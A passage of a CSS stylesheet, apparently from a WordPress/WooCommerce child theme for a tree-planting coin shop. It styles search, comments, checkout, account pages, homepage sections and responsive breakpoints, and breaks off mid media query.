form.search-form input[type="search"] { height: 46px; width: 100%; font-size: 15px; padding: 8px 48px 8px 20px; background-color: #f9f9f9; border: 1px solid #dedede; border-radius: 0; -webkit-box-shadow: none; -moz-box-shadow: none; -ms-box-shadow: none; box-shadow: none; -webkit-transition: all 0.3s ease-in-out; -moz-transition: all 0.3s ease-in-out; -ms-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; -webkit-appearance: none; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }

form.search-form input[type="search"]:focus { border-color: #000; background-color: #fff; }

form.search-form .input-group-btn { position: absolute; display: inline-block; top: 2px; right: 2px; bottom: 2px; width: 42px; text-align: right; z-index: 9; }

form.search-form .input-group-btn button { font-size: 18px; line-height: 1.6; width: 42px; height: 42px; border: 0; padding: 5px 8px; background: transparent; color: #322f31; text-align: center; text-shadow: none; border-radius: 0; outline: none !important; box-shadow: none !important; -webkit-transition: all 0.3s ease-in-out; -moz-transition: all 0.3s ease-in-out; -ms-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }

form.search-form .input-group-btn button:hover { background: #000; color: #fff; }



/* search result */

.search.search-results .page-header, .search.search-no-results .page-header { margin-top: 0; }

.search.search-results .page-title, .search.search-no-results .page-title { margin-top: 0; }

.search #main-column article, .search #main-column article.post, .search #main-column article.page { padding: 10px; border: 1px solid #eee; margin-bottom: 15px; }

.search article .entry-title { margin-top: 0; margin-bottom: 12px; }

.search article .entry-title a:hover {}

.search article .entry-title::after {}

.search article .entry-thumb { margin-bottom: 25px; }

.search article .entry-meta { margin-bottom: 8px; }



/* Comments*/

.comments-area { margin-top: 30px; }

.comments-area .comment-avatar { border-radius: 50%; }

.comments-area .comment-author {  font-size: 14px; }

.comments-area .comment-author a {  }

.comments-area .comment-author a:hover {  }

.comments-area span { display: inline-block; }

.comments-area .comment-content span a { font-size: 12px; }

.comments-area .comment-content p { margin-bottom: 10px; }

.comments-area .comment-content p a { }

.comments-area .comment-content p a:hover {  }

.comment-reply, .children { padding-left: 10%; }

.comment-body { margin-bottom: 30px; padding-bottom: 40px; border-bottom: 1px solid #eaeaea; }

.comment-form { margin-bottom: 0; }

.comment-form a { }

.comment-form a:hover { }

.comment-form .form-submit { margin-top: 30px; margin-bottom: 0; }

.comment-form .form-submit input { }



/* pagination */

.pagination { margin: 0 auto; border-radius: 0; }

.pagination a { font-size: 14px; display: inline-block; color: #fff; width: 38px; height: 38px; line-height: 1.4; margin: 0 3px; text-align: center; border: 2px solid #eaeaea; border-radius: 2px !important; -webkit-transition: all 0.3s ease-in-out; -moz-transition: all 0.3s ease-in-out; -ms-transition: all 0.3s ease-in-out; -o-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }

.pagination a { color: #424242; vertical-align: middle; }

.page-item.active .page-link { background: transparent; border-color: #424242; color: #424242; }

.pagination a:hover { background-color: #424242; border-color: transparent; color: #fff; }

.pagination a > i { font-size: 15px; }



/* edit link */

.btn.post-edit-link, .comments-link a { display: inline-block; font-size: 12px; color: #322f31; border: 0; background: #eaeaea; padding: 5px 8px; }

.btn.post-edit-link:hover, .comments-link a:hover { background-color: #ccc; }



/* 404 style */

.error-404 { padding-bottom: 40px; }

.error-404 .w-col { padding-right: 0; padding-left: 0; }

.error-404 h1 { font-size: 200px; line-height: 1.2; color: #322f31; margin-top: 0; }

.error-404 h2 { color: #6c6c6c; font-family: 'Arial'; font-weight: 400; font-size: 28px; margin-bottom: 25px; margin-top: 0; }

.error-404 a, .error-404 p { font-size: 18px; }

.error-404 p { margin-bottom: 20px; }

.error-404 form { max-width: 400px; margin: 30px auto 0; }

.error-404 aside .search { max-width: 500px; margin: 0 auto; }



.floating-cta { position: fixed; top: 50%; right: 0; z-index: 99; -webkit-transform: translateY(-50%); -ms-transform: translateY(-50%); transform: translateY(-50%); -webkit-box-shadow: 0 0px 10px 0px rgba(0, 0, 0, 0.4); box-shadow: 0 0px 10px 0px rgba(0, 0, 0, 0.4); }

.floating-cta ul { margin: 0; padding: 0; list-style: none; }

.floating-cta ul li a { padding: 12px 15px; background: #484848; color: #fff; font-size: 15px; line-height: 30px; display: inline-block; width: 100%; text-align: center; -webkit-transition: all 0.2s; transition: all 0.2s; }

.floating-cta ul li a i { font-size: 25px; }

.floating-cta ul li a span { display: block; }



#wpfront-scroll-top-container i { width: 38px; height: 38px; font-size: 16px; font-weight: 400; line-height: 36px; text-align: center; outline: medium none; background: #fff; border-color: #fff; border-radius: 3px; color: #444; }



/*** Header ***/

header.page-header{margin-bottom: 0;}

header .site-branding{align-items: center;}

header .site-branding > div{margin-top:0;}

.hdrElmnts,.mblHdrElmnts{display:flex;flex-wrap:nowrap;align-items:center;justify-content: space-between;}

.hdrElmnts > div{margin:0 13px;}

.hdrElmnts > div:first-child{margin-left:0;}

.hdrElmnts > div:last-child{margin-right:0;}

.hdrElmnts .widget_search { -webkit-box-flex: 1; -ms-flex: 1; flex: 1; }

.hdrElmnts .wp-block-search .wp-block-search__label,

.hdrElmnts .wp-block-search .wp-block-search__button{display:none;}

.hdrElmnts p{margin-bottom:0;}

.hdrElmnts .wp-block-search .wp-block-search__input{/* width: 470px !important; */padding:12px 12px 12px 50px;border: 0;border-radius: 15px;background: #fff;font-family: 'Ubuntu', sans-serif;font-weight:400;font-size:16px;line-height:20px;color:#a8a8a8;}

.navbar .navbar-nav > li.search{padding: 0.5rem;}

.hdrElmnts .wp-block-search .wp-block-search__input::placeholder,

.navbar .navbar-nav > li.search input[type="text"]::placeholder,

.navbar .navbar-nav > li.search input[type="text"]{font-family: 'Ubuntu', sans-serif;font-weight:400;font-size:16px;line-height:20px;color:#a8a8a8;}

.navbar .navbar-nav > li.search input[type="text"]{padding-left:50px;border-radius: 15px;}

.hdrElmnts .wp-block-search .wp-block-search__inside-wrapper,

.navbar .navbar-nav > li.search form{position:relative;}

.hdrElmnts .wp-block-search .wp-block-search__inside-wrapper:before,

.navbar .navbar-nav > li.search form:before{content: '\f002';position: relative;top: 0;left: unset;color: #2f3939;font-size: 23px;font-weight: normal;cursor: pointer;}

.navbar .navbar-nav > li.search input[type="text"],

.navbar .navbar-nav > li.search input[type="text"]::placeholder,

.navbar .navbar-nav > li.search form:before{color:#1c1c1c;}

.hdrElmnts a{color:#373737;white-space: nowrap;}

/*.hdrElmnts a .icon>.count { display: none; }*/

.hdrElmnts i.fa-shopping-cart{font-size: 24px;color: #a2c93e;margin-right: 8px;}

.hdrElmnts select{font-weight: 700;padding: 10px;appearance: auto !important;background: #fff;border: 1px solid #e0e0e0;border-radius: 2px;}





/*** Footer ***/

.bottom-footer{background: #f3f1f1;padding: 45px 0;}

.bottom-footer .row{align-items: center;}

.website-by p{text-align:left;font-family: 'Ubuntu', sans-serif;font-weight:400;font-size:16px;line-height:25px;}

.website-by p a{color: #5c5c5c;}

.bottom-footer .social-links{width: auto;float: right;}

.bottom-footer .social-links li a{padding: 0 8px;}

.bottom-footer .social-links li:first-child a{padding-left:0;}

.bottom-footer .social-links li:last-child a{padding-right:0;padding-left: 15px;}

.bottom-footer .social-links li a i{font-size: 22px;color: #5c5c5c;}

.NME1TNUwETujMO4MT2OzjxmNIYMZI4ztheme--light{display:none !important;}



/*** Home ***/

.page-container{padding:45px 0;}

.page-container .woocommerce .woocommerce-result-count,

.page-container .woocommerce .woocommerce-ordering{display:none;}

.page-container .woocommerce ul.products{display: flex;flex-wrap: wrap;margin-left:-15px;margin-right:-15px;max-width: 100%;}/*justify-content: space-between;*/

.woocommerce ul.products:before,

.woocommerce ul.products:after{display:none;}

.woocommerce ul.products li.product{float: unset;margin: 0 0 70px 0;width:33.33%;text-align: center;position: relative;padding-bottom: 45px;padding-left: 15px;padding-right: 15px;min-width:290px;}

.woocommerce ul.products li.product .woocommerce-loop-product__title{text-align: center;font-weight: 400;font-size: 18px;color: #5c5c5c;}

.woocommerce ul.products li.product .price{text-align: center;font-weight: 500;font-size: 20px;color: #1c1c1c;}

.woocommerce ul.products li.product .price .woocommerce-Price-currencySymbol{margin-right:5px;}

.woocommerce ul.products li.product a.button{font-weight: 500;color: #fff;text-transform: uppercase;background: #a2c93e;border:1px solid #a2c93e;border-radius: 4px;position: absolute;width: 170px;height: 45px;text-align: center;line-height: 45px;padding: 0;bottom: 0;left: 50%;margin-left: -85px;}

.woocommerce ul.products li.product a.button:hover{background:transparent;color:#a2c93e;}

.woocommerce ul.products li.product .product-fc{font-weight: 500;color: #a2c93e;padding-bottom:10px;}







/*** Sidebar ***/

#sidebar-left .widget{padding: 0;border: 0;}

#sidebar-left .widget ul{list-style: none;padding-left: 0;}

#sidebar-left .widget ul li{border-bottom: 1px solid #dbdbdb;}

#sidebar-left .widget ul li a{font-weight: 500;color: #1c1c1c;padding:24px 0 24px 10px;display: inline-block;}

#sidebar-left .widget ul li.current-menu-item a,

#sidebar-left .widget ul li a:hover{color:#91B247}

#sidebar-left .widget ul li:first-child a{padding-top:0;}

#sidebar-left .wooprodcat_list{
	padding-left:0px;
}
#sidebar-left .wooprodcat_list li{
	list-style-type:none;
	border-bottom: 1px solid #dbdbdb;
}
#sidebar-left .wooprodcat_list li:first-child a {
    padding-top: 0;
}
#sidebar-left .wooprodcat_list li a {
    font-weight: 500;
    color: #1c1c1c;
    padding: 24px 0 24px 10px;
    display: inline-block;
}
#sidebar-left .wooprodcat_list li a:hover {
    color: #91B247;
}
#sidebar-left .wooprod_subcatlist{
	padding-left:20px;
}

.wow {visibility: hidden;}
.page-template-template-contact-us .wpcf7-form{
	overflow: hidden;
}
.page-template-template-contact-us .wpcf7-form [type="submit"]{
	background: #2f3939;
	border: 1px solid #2f3939;
	border-radius: 10px;
	color: #fefefe;
	font-family: 'Merriweather', serif;
	font-size: 18px;
	letter-spacing: 2px;
	min-width: 244px;
	padding: 20px;
	display: inline-block;
	text-decoration: none;
	-webkit-transition: 0.2s all;
	-o-transition: 0.2s all;
	transition: 0.2s all;
}
.page-template-template-contact-us .wpcf7-form [type="submit"]:hover{
	background: #fefefe;
    color: #2f3939;
}

@media(max-width:991px){
	#sidebar-left .wooprodcat_list{
		display:none;
	}
}


/*** General ***/

#main .page .entry-title{font-weight: 700;font-size: 30px;color: #1c1c1c;margin-bottom: 35px;}



/*** Single property ***/

.single-product header.entry-header,

.entry-meta-comment-tools{display:none;}

.woocommerce div.product form.cart .button,

.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,

.single-product .woocommerce .woocommerce-message .button{background:#91B247;border: 1px solid #91B247;color:#fff;}

.woocommerce div.product form.cart .button:hover,

.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover,

.single-product .woocommerce .woocommerce-message .button:hover{color:#91B247;background:transparent;}



/*** Search result ***/

.search.search-results .page-header{background:transparent;}

.search article .entry-title a{color: #5c5c5c;font-size: 1.5rem;}



/*** Cart ***/

.woocommerce .return-to-shop a.button,

.woocommerce .cart .button{background: #91B247;border: 1px solid #91B247;color: #fff;}

.woocommerce .return-to-shop a.button:hover,

.woocommerce .cart .button:hover{background:transparent;color: #91B247;}

 



/*** Checkout ***/

.woocommerce .col2-set .col-1,

.woocommerce .col2-set .col-2{max-width:50%}

.woocommerce form.checkout .form-row span{width:100%;}

.woocommerce form.checkout .form-row span.select2-container--default .select2-selection--single .select2-selection__arrow b{left: auto;right: 8px;}

#woo-fc-payment-gateway-checkout-wrapper #woo-fc-payment-gateway-btn{float:left;background:#a2c93e;border: 1px solid #a2c93e;}

#woo-fc-payment-gateway-checkout-wrapper #woo-fc-payment-gateway-btn:hover{color:#a2c93e;background:transparent;}



/*** Login ***/

body.non-logged-in.my-account .entry-header{display:none;}

body.non-logged-in.my-account .entry-content{max-width:500px;margin:0 auto;}

.woocommerce form .password-input{width: 100%;}

.woocommerce form input#rememberme{width: auto !important;appearance: auto !important;}

.woocommerce .woocommerce-form-login .woocommerce-form-login__rememberme{width: 100%;}

.woocommerce .woocommerce-form-login .woocommerce-form-login__submit{background: #a2c93e;border: 1px solid #a2c93e;color: #fff;margin-top: 8px;}

.woocommerce .woocommerce-form-login .woocommerce-form-login__submit:hover{background:transparent;color:#a2c93e;}



/*** Lost Password ***/

.woocommerce form.lost_reset_password{border: 1px solid #d3ced2;padding: 20px;border-radius: 5px;}

.woocommerce form.lost_reset_password .form-row-first{width:100%;} 

.woocommerce form.lost_reset_password button.button{background: #a2c93e;border: 1px solid #a2c93e;color: #fff;}

.woocommerce form.lost_reset_password button.button:hover{background:transparent;color:#a2c93e;}



/*** My account ***/

body.logged-in.my-account .entry-header{display:none;}

body.logged-in.my-account .woocommerce-MyAccount-navigation ul{list-style: none;padding-left: 0;}

body.logged-in.my-account .woocommerce-MyAccount-navigation ul li{border-bottom: 1px solid #dbdbdb;}

body.logged-in.my-account .woocommerce-MyAccount-navigation ul li a{font-weight: 500;color: #1c1c1c;padding: 24px 0 24px 10px;display: inline-block;}

body.logged-in.my-account .woocommerce-MyAccount-navigation ul li.is-active a,

body.logged-in.my-account .woocommerce-MyAccount-navigation ul li a:hover{color:#a2c93e;}

body.logged-in.my-account .woocommerce .woocommerce-info .button,

body.logged-in.my-account .woocommerce button.button,

body.logged-in.my-account .woocommerce table.my_account_orders .button{background: #a2c93e;border: 1px solid #a2c93e;color: #fff;}

body.logged-in.my-account .woocommerce .woocommerce-info .button:hover,

body.logged-in.my-account .woocommerce button.button:hover,

body.logged-in.my-account .woocommerce table.my_account_orders .button:hover{background:transparent;color:#a2c93e;}

body.logged-in.my-account .woocommerce form .form-row > span{width:100%;}


/****New Homepage****/
 header.page-header{
	padding: 34px 8px;
	background: #f0f9ff;
}

 .navbar-nav li{
	padding:0px 15px;
}
 .navbar-nav .nav-link{
	font-family: 'Lato', sans-serif;
	font-weight: 400;
	font-size: 18px;
	color: #2f3939;
}
 .navbar-nav li.current-menu-item a,  .navbar-nav li a:hover{
	color: #91B247;
}

 .page-header-top-right{
	display: flex !important;
	align-content: center;
	justify-content: flex-end;
}
 .widget_search input[type="search"],
 #woocs_selector-2,
 #block-9,
 .banner-section{
	display: none;
}
 .hdrElmnts i.fa-shopping-cart{
	color: #2f3939;
}
/*  .hdrElmnts .wp-block-search .wp-block-search__inside-wrapper::before{
  content: '\f002';
  position: relative;
  top: 0;
  left: unset;
  color: #2f3939;
  font-size: 23px;
  font-weight: normal;
  cursor: pointer;
} */
 #block-12{
	margin-right:0px;
}
 #block-12 a{
	position: relative;
	font-size: 0;
}
 #block-12 a:before{
	content: "\f007";
    font-family: FontAwesome;
    position: relative;
    font-size: 28px;
	color: #2f3939;
}
 .widget .count-text{
	font-size: 0px;
}
 .page-container{
	padding: 0px;
}
/*Hero section*/
.hero-section{
	background: #f0f9ff;
	position: relative;
	padding: 65px 0px;
	background-image: url('https://tender.net/forestcoinshop/wp-content/themes/bootstrap-basic4-child/assets/img/newman.png');
	background-repeat: no-repeat;
	background-size: 24%;
  	background-position: right bottom;
}
.hero-section .hero_section_wrapper{
	display: flex;
}
.hero-section .hero_section_wrapper .forest_coin_content{
	width:60%;
}
.hero-section .hero_section_wrapper .forest_coin_content .content-wrapper{
	max-width:615px;
	width:100%;
	margin-top: 46px;
	
	
}
.hero-section .hero_section_wrapper .forest_coin_content .content-wrapper h2{
	font-family: 'Merriweather', serif;
	color: #2f3939;
	font-size: 54px;
	line-height: 78px;
	font-weight: 400;
	margin-bottom: 28px;
}
.hero-section .hero_section_wrapper .forest_coin_content .content-wrapper h2 span{
	color: #93c01f;
}
.hero-section .hero_section_wrapper .forest_coin_content .content-wrapper p{
	font-family: 'Lato', sans-serif;
	font-weight: 300;
	font-size: 24px;
	color: #2f3939;
	max-width: 518px;
    width: 100%;
}
.hero-section .hero_section_wrapper .gallery_images{
	width: 23.5%;
	display: flex;
    flex-direction: column;
}
.hero-section .hero_section_wrapper .gallery_images .img-wrapper{
	max-width:180px;
	width:100%;
	margin-bottom: 40px;
}
.hero-section .hero_section_wrapper .gallery_images .img-wrapper img{
	border-radius: 15px;
}
.hero-section .hero_section_wrapper .man_image{
	width: 16.5%;
}
.hero-section .hero_section_wrapper .man_image img{
	position: absolute;
    right: 50px;
    bottom: 0;
	top: 15px;
	width: 510px;
}
   /*second section*/
   .tree_planting{
	   position: relative;
	   padding-top: 111px;
	  /*  padding-bottom: 134px; */
   }
/* .tree_planting .container{
	max-width: 1170px;
	width: 100%;
	

} */
.tree_planting .container .tree_planting_wrapper{
	display: flex;
	
}
.tree_planting .container .tree_planting_wrapper .earth_image{
	position: relative;  
	width: 45%;
}
 .tree_planting .container .tree_planting_wrapper .earth_image img{
	position: absolute;
	left: -51%;
	max-width: 156%;
	top:-5%;
} 
.tree_planting .container .tree_planting_wrapper .tree_planting_content{
	padding-top: 86px;
	
}
.tree_planting:after{
	width: 100%;
    content: "";
    background-image: url(../img/plant_image.png);
	background-size: contain;
    background-repeat: no-repeat;
    background-position: center right;
    height: 625px;
    position: absolute;
   	right: 0;
	top: 182px;
   z-index: -1;

}


/* .tree_planting .tree_planting_content{
	width: 55%;
} */
/* .tree_planting .earth_image{
	width: 47%;
} */
.tree_planting .tree_planting_content h2{
	font-family: 'Merriweather', serif;
	font-size: 45px;
	line-height: 75px;
	color: #2f3939;
	margin-bottom: 35px;
}
.tree_planting .tree_planting_content p{
	font-family: 'Lato', sans-serif;
	font-weight: 400;
	font-size: 18px;
	line-height:26px;
	color: #2f3939;
	max-width: 616px;
    width: 100%;
}
/* .tree_planting .tree_planting_content .content-wrapper{
	max-width: 950px;
    width: 100%;
} */
.primary-button-new{
	background:#2f3939;
	border:1px solid #2f3939;
	border-radius:20px;
	color: #fefefe;
	font-family: 'Merriweather', serif;
	font-size: 18px;
	letter-spacing: 2px;
	min-width: 244px;
    padding: 25px;
}
.product_category_section{

	padding: 30px 0px 60px 0px;
}
.product_category_section .container .background_image{
	background-size: cover;
	background-position: center;
}
.product_category_section .product_category_wrapper{
	background-size: cover;
	background-position: center;
}
.product_category_section 
{
	display: flex;
	justify-content: center;
	width: 100%;

}
.product_category_section .slick-list{
	width: 100%;
	margin-top: 288px;
}
.product_category_section .slick-track{
    /*display: flex !important;*/
}

.product_category_section .slick-slide{
    /*height: inherit !important;*/
}
.product_category_section .slides-wrapper .slide{
	height: 680px;
	width: calc(25% - 20px);
	background: #d9d9d9;
	margin: 0px 20px;
	border-radius: 10px;
	position: relative;
	display: flex;
    align-items: center;
    justify-content: center;
    padding: 30px 30px 0px 30px;
}
.product_category_section .slides-wrapper .slide .slidelink{
	position: absolute;
    height: 100%;
    width: 100%;
    cursor: pointer;
    top: 0;
}
.product_category_section .slides-wrapper .slide h3{
	position: absolute;
	color: #ffff;
	font-family: 'Merriweather', serif;
	font-size: 45px;
	line-height: 50px;
	background: #2f3939;
	bottom: 133px;
	right: 0;
	border-top-left-radius: 10px;
    border-bottom-left-radius: 10px;
    padding: 16px 38px 16px 40px;
    min-width: 67%;
	font-weight: 900;
}
.product_category_section .slides-wrapper .slide h3::first-letter {
   color: #93c01f;
   font-weight: 900;
}
.product_category_section .slides-wrapper .slide img{
	max-height: 100%;
}
.button-wrapper{
	margin-top: 50px;
}
.primary-button{
	background:#2f3939;
	border:1px solid #2f3939;
	border-radius:20px;
	color: #fefefe;
	font-family: 'Merriweather', serif;
	font-size: 18px;
	letter-spacing: 2px;
	min-width: 244px;
    padding: 25px;
}
.primary-button:hover{
	background:#fefefe;
	color: #2f3939;
}
 #site-footer, .bottom-footer{
	background: #2f3939;
}
 .footer-menu ul{
	padding: 0px;
	list-style: none;
	margin: 0px;
}
 .footer-menu ul li{
	display: inline;
	padding-right: 7px;
	position: relative;
}
 .footer-menu ul li:after{
	content: "|";
	position: absolute;
	color: #fff;
	right: 0;
}
 .footer-menu ul li:last-child:after{
	display:none;
}
 .footer-menu ul li a, .website-by p{
	color: #fff;
	font-family: 'Lato', sans-serif;
	font-weight: 400;
	font-size: 14px;
	line-height:20px;
}
 .website-by p{
	text-align: right;
}
 .social .social-links{
	float: unset;
	text-align: center;
}
 .bottom-footer .social-links li a i{
	width: 35px;
	height: 35px;
}
 .bottom-footer .social-links li a i:before{
	font-size:0px;
}
 .bottom-footer .social-links li a .fa-facebook{
	background: url('../img/fb.png');
}
 .bottom-footer .social-links li a .fa-twitter{
	background: url('../img/twitter.png');
}
 .bottom-footer .social-links li a .fa-instagram{
	background: url('../img/ig.png');
}
      /*****Fourth section******/
  
.fourth-section{
		background: url('../img/treenew.png');
		background-repeat: no-repeat;
		background-size: cover;
		background-position: center 185px;
		position: relative;
		}   

.fourth-section .forestcoin_life_heading{
	color: #8cbd15;
	
}	
.fourth-section .fourth_section_wrapper{
	display: flex;
	align-items: center;
	padding: 69px 0 0;
	position: relative;
    z-index: 9;
	
}
.fourth-section .container .fourth_section_wrapper .forestcoin_life_heading{
	 max-width: 800px; 
	width: 100%;
	
}

.fourth-section .fourth_section_wrapper .forestcoin_life_heading  h2 {
    font-family: 'Merriweather', serif;
    color: #2f3939;
    font-weight: 400;
    margin-bottom: 71px;
	font-size: 78px;
    line-height: 105px;	
}
.fourth-section .fourth_section_wrapper .forestcoin_life_heading  h2 span {
    color: #719516;
}
.fourth-section .fourth_section_wrapper .button-wrapper a{
	background:#2f3939;
	border:1px solid #2f3939;
	border-radius:20px;
	color: #fefefe;
	font-family: 'Merriweather', serif;
	font-size: 18px;
	letter-spacing: 2px;
	min-width: 244px;
    padding: 20px;
	display: inline-block;
}
	.fourth-section:before{
		width: 100%;
		content: "";
		background-image: url(../img/imageman.png);
		background-size: contain;
		background-repeat: no-repeat;
		height: 100%;
		position: absolute;
		left: 0;
		z-index: 1;
		bottom: -15px;
	
	}	
	.fourth-section:after{
		width: 100%;
    content: "";
    background-image: url(../img/girlimage.png);
    background-size: contain;
    background-repeat: no-repeat;
    background-position: right;
    height: 100%;
    position: absolute;
	right: 0;
    bottom: 0;
    z-index: 1;

}

	 /*******fifth section*********/
.fifth-section{
	position: relative;
	max-width: 100%;
	padding: 134px 0;
}
.fifth-section .fifth_section_wrapper .left_plant_image{
	position: absolute;
	left: 0;
	bottom: 100px;
}
.fifth-section .fifth_section_wrapper .right_plant_image{
	position: absolute;
	right: 0;
	bottom: 85px;
	z-index: -1;
}
.fifth-section .container .fifth_section_wrapper .logo_image{
	margin-left: auto;
	margin-right: auto;
	height: 100px;
	width: 127px;
	transform: rotate(-20deg);
	position: relative;
	
}
.fifth-section .container .fifth_section_wrapper .we_guarantee_heading p{
	text-align: center;
	position: relative;
    margin-top: -21px;
	margin-bottom: 80px;
	font-weight: 300;
	font-size: 45px;
	line-height: 67px;
	font-family: 'Merriweather', serif;
	color: #2f3939;
}
.fifth-section .container .fifth_section_wrapper .features-wrapper {
	display: flex;
	justify-content: space-between;
    align-items: center;
	position: relative;
	max-width: 1170px;
    width: 100%;
	margin: 0 auto;
}
.fifth-section .container .fifth_section_wrapper .features-wrapper:before{
	width: 100%;
    content: "";
    background-image: url(../img/dotted_line.png);
	background-size: contain;
    background-repeat: no-repeat;
    background-position: center center;
    height: 80px;
    position: absolute;
    top: 13%;
    right: 0;
    left: 0;
    bottom: 0;
    z-index: -1;
}
.fifth-section .container .fifth_section_wrapper .features-wrapper  img {
   height: auto;
   width: 50px;
}
.fifth-section .container .fifth_section_wrapper .features-wrapper  .feature_items .feature_image{
	background: lightgray;
    height: 140px;
    width: 140px;
    border-radius: 100px;
    display: flex;
    align-items: center;
    justify-content: center;
    margin: 0 auto;
	margin-bottom: 40px;
}
.fifth-section .container .fifth_section_wrapper .features-wrapper  h4{
	text-align: center;
	color: #93c01f;
	/* padding-left: 40px; */
	font-size: 22px;
	font-family: 'Lato', sans-serif;
	font-weight: 700;
}
.fifth-section .container .fifth_section_wrapper .features-wrapper  p{
	text-align: center;
	/* padding-left: 40px; */
}
  
 /*******Min-width queries*********/
 @media  (min-width: 768px){
		 header .container {
			max-width: 100%;
		}	
}
@media  (min-width: 992px){
		 header .container {
			max-width: 100%;
		}
		/*** Header ***/
	.main-navigation{display:none;}
}
/* @media (min-width: 769px) and (max-width: 990px){
	.fa-arrow-left {
		top: 50%;
		left: -15px;
	}
	.fa-arrow-right {
		top: 50%;
    	right: -15px;
	}
} */

@media  (min-width: 1025px) and (max-width: 1150px){
	.navbar-nav{
		-ms-flex-direction: row;
		flex-direction: row;
		margin-right:80px!important;
	}
	.page-header-top-right{
		display:none;
	}
	.tree_planting .tree_planting_content h2 {
		font-size: 42px;
		line-height: 60px;
	}
	.tree_planting .tree_planting_content p {
		font-size: 17px;
	}
}
@media (min-width:1250px) {
		.container,
		.container-lg,
		.container-md,
		.container-sm,
		.container-xl {
			max-width:1200px
		}
		.product_category_section .container {
			max-width: 100%;
			padding: 0;	
		}
}
@media (min-width: 1300px){
		 header .container {
			max-width: 100%;
		}	
}
@media(min-width: 1200px) and (max-width: 1320px){
		.fifth-section .fifth_section_wrapper .left_plant_image {
			display: none;
		}
		.fifth-section .fifth_section_wrapper .right_plant_image {
			display: none;
		} 
		.fifth-section .container .fifth_section_wrapper .features-wrapper:before {
			display: none;
		}
}
@media (min-width: 1300px) and (max-width: 1600px) {
	 
	
	.fifth-section .fifth_section_wrapper .left_plant_image {
		bottom: -72px;
		width: 190px;
		height: 330px;
	}
	.fifth-section .fifth_section_wrapper .right_plant_image {
		position: absolute;
		right: 0;
		bottom: 60px;
		z-index: -1;
		opacity: 0.2;
		width: 238px;
		height: 350px;
		bottom: -45px;
		width: 196px;
		height: 356px;
	}
	.fifth-section .container .fifth_section_wrapper .features-wrapper:before {
		display: none;
	}
}
@media (min-width: 991px) and (max-width: 1199px) {
	
	.product_category_section .slick-list {
		width: 100%;
	}
	.product_category_section .slides-wrapper {
		display: flex;
	}
	.fourth-section .fourth_section_wrapper .woman_image_two img {
		right: 238px;
	}
	.hero-section .hero_section_wrapper .gallery_images {
		width: 11%;
	}
	 .social .social-links {
		float: unset;
		align-items: left;
	}
	
	.fa-arrow-right{
		position: absolute;
		top: 60%;
		right: -15px;
	}
	.fa-arrow-left{
		position: absolute;
		top:60%;
		left: -15px;
	}
	.fifth-section .container .fifth_section_wrapper .logo_image {
		width: 163px;
	}
	.fifth-section {
		max-width: 80%;
		padding: 50px 0;
		margin-left: 10%;
	}
	.product_category_section .container .background_image{
		background-size: cover;
		background-position: center;
	}
	.product_category_section .slides-wrapper .slide {
		height: 400px;
		margin: 0px 10px;
	}
	.fifth-section .container .fifth_section_wrapper .features-wrapper:before{
		display: none;
	}
}

				/******Max-width queries*********/
   
  @media(max-width: 1760px){
	.fourth-section .container .fourth_section_wrapper .woman_image_two img {
		display: none;
	} 
	.fourth-section {
		background-position: center 60px;
	}
	.fourth-section .container .fourth_section_wrapper .forestcoin_life_heading {
		margin-left: 30%;
		
	}
/* 	.fourth-section .container .fourth_section_wrapper .forestcoin_life_heading h2 {
		margin-top: 40px;
	} */
	.fourth-section .fourth_section_wrapper .forestcoin_life_heading .button-wrapper {
		margin-bottom: 50px;
	}
}
   @media (max-width: 1700px){
	.hero-section .container{
		max-width: 100%;
	}
	.hero-section .hero_section_wrapper .forest_coin_content {
		width: 54%;
	}
	.hero-section .hero_section_wrapper .gallery_images {
		width: 23%;
	}
	.tree_planting .container .tree_planting_wrapper .earth_image {
		width: 40%;
	}

	.fifth-section .fifth_section_wrapper .left_plant_image{
		bottom: -120px;
		width: 280px;
    	height: 315px;
	}
	.fifth-section .fifth_section_wrapper .right_plant_image{
		bottom: 0px;
		width: 242px;
    	height: 270px;
	} 
	 .product_category_section .slides-wrapper .slide h3 {
		font-size: 30px;
	} 
	 .tree_planting .earth_image {
		width: 40%;
	}
	.primary-button {
		border-radius: 10px;
		font-size: 15px;
		min-width: 165px;
	}
	.primary-button-new{
		border-radius: 10px;
		font-size: 15px;
		min-width: 165px;
	}
	
	.product_category_section .slides-wrapper .slide {
		height: 400px;
		
	}
	
	
	 .footer-menu ul li a,  .website-by p {
		color: #fff;
		font-family: 'Lato', sans-serif;
		font-weight: 400;
		font-size: 12px;
		line-height: 20px;
	}
	 .website-by p {
		color: #fff;
		font-family: 'Lato', sans-serif;
		font-weight: 400;
		font-size: 12px;
		line-height: 20px;
		padding: 20px 0px;
	}
	

}
@media (max-width: 1600px){
	 .navbar-nav{
		margin-right:30px!important;
	}
	 .hdrElmnts > div {
		margin: 0 10px;
	}
	 .navbar-nav li {
		padding: 0px 10px;
	}
	 .navbar-nav .nav-link{
		font-size: 16px;
	}
	.tree_planting:after {
		height: 500px;
	}
}
@media(max-width: 1460px){
	.tree_planting .container .tree_planting_wrapper .earth_image {
		width: 35%;
	}
}

@media (max-width: 1400px){
	.tree_planting .tree_planting_content {
		width: 60%;
	}
	
	.tree_planting:after {
		display: none;
	}
	
	.fifth-section .fifth_section_wrapper .left_plant_image{
		width: 243px;
		height: 253px;
	}
	.fifth-section .fifth_section_wrapper .right_plant_image{
		bottom: -52px;
		width: 239px;
	}
	.fourth-section .fourth_section_wrapper .forestcoin_life_heading h2{
		font-size: 68px;
    	line-height: 102px;
	}
	.product_category_section .slick-list{
		margin-top: 150px;
	}

} 
@media (max-width:1249px){
		.container,
	.container-lg,
	.container-md,
	.container-sm,
	.container-xl {
	max-width:100%
	}
}
@media (max-width: 1200px){
		 .navbar-nav li {
			padding: 0px 5px;
		}
		 .navbar-nav .nav-link{
			font-size: 14px;
		}
		.product_category_section .slides-wrapper .slide h3 {
			padding: 2px 20px 1px 40px;
		}
		.hero-section .hero_section_wrapper .forest_coin_content .content-wrapper h2 {
			font-size: 40px;
			line-height: 64px;
		}
		.hero-section .hero_section_wrapper .forest_coin_content .content-wrapper p {
			font-size: 20px;
		}
		
		.hero-section .hero_section_wrapper .gallery_images {
			width: 12%;
		}
		
	
		.fourth-section .fourth_section_wrapper .forestcoin_life_heading h2 {
			font-size: 47px;
